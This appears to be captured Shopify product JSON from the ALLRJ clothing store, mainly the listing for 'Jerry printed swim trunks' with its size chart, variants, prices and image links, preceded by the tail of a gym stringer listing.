.jpg?v=1766122750","options":[{"name":"Color","position":1,"values":["Black","Yellow","Red"]},{"name":"Size","position":2,"values":["M","L","XL","2XL"]}],"url":"\/de\/products\/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","media":[{"alt":"GymX Gorilla stringer - ALLRJ","id":29480338948336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/flat-angle-printed-swim-trunks.js
body_size: 1128
content:
{"id":8924523004144,"title":"Jerry printed swim trunks","handle":"flat-angle-printed-swim-trunks","description":"\u003cdiv id=\"offer-template-0\"\u003e\u003cspan\u003e \u003cspan\u003e\u003cbr\u003eTake a dip in style with Jerry printed swim trunks. Made with high-quality materials, these trunks offer superior comfort and durability. The vibrant print adds a touch of personality to your beach or pool day look. Perfect for any water activity, these swim trunks are a must-have for any summer wardrobe.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003esize\u003c\/th\u003e\n\u003cth\u003e M\u003c\/th\u003e\n\u003cth\u003eL \u003c\/th\u003e\n\u003cth\u003e XL\u003c\/th\u003e\n\u003cth\u003eXXL \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e lenght\u003c\/td\u003e\n\u003ctd\u003e21\u003c\/td\u003e\n\u003ctd\u003e22 \u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e Depth\u003c\/td\u003e\n\u003ctd\u003e 22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003ctd\u003e25\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e waist\u003c\/td\u003e\n\u003ctd\u003e 33\u003c\/td\u003e\n\u003ctd\u003e35 \u003c\/td\u003e\n\u003ctd\u003e37 \u003c\/td\u003e\n\u003ctd\u003e39 l\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement. \u003cbr\u003e \u003cbr\u003e 2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service. \u003cbr\u003e \u003cbr\u003e 3.As you know, the different computers display colors differently,  the color of the actual item may vary slightly from the following images.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"undefined\" height=\"877.94921875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631667997171126272.jpg\" width=\"790\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"941.2109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668007505891328.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"858.662109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668015252770816.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"872.548828125\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668025319100416.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"1040.732421875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668034928250880.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"853.26171875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668042964537344.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"865.60546875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668051252482048.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"875.634765625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668062220587008.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e\u003cimg alt=\"undefined\" height=\"905.72265625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668073444544512.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e  Buy now!\u003c\/p\u003e","published_at":"2025-11-10T11:25:50-05:00","created_at":"2024-07-08T23:20:22-04:00","vendor":"ALLRJ","type":"","tags":[],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46305144045808,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00688-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144078576,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00688-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":84,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144111344,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144144112,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144176880,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSXZDK00688-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144209648,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSXZDK00688-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":102,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144242416,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":116,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144275184,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","options":[{"name":"Color","position":1,"values":["Black","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/de\/products\/flat-angle-printed-swim-trunks","media":[{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"},"aspect_ratio":0.902,"height":1135,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320719798512,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720191728,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720453872,"position":4,"preview_image":{"aspect_ratio":0.872,"height":1174,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547"},"aspect_ratio":0.872,"height":1174,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}